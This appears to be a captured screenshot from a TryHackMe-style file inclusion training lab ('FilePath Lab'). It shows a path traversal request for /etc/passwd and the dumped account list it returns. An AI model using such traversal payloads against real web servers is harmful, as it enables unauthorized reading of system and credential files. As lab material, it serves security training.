 ?page=/var/www/html/..//..//..//etc/passwd
FilePath Lab
Home Playground LFI RFI
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false